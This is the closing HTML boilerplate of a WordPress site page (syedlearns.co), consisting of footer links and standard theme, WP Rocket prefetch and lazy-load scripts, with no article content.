<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1316"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1314"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1317"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1318"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Syedlearns.co | All Right Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.5 (rara)
        Deploy mode: deploy
        
        uid: 691010d5933f6
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.syedlearns.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.5" id="td-site-min-js" defer></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js" defer></script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js" defer></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1641903628" id="jquery-lazyloadxt-extend-js" defer></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.syedlearns.co/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762660565 -->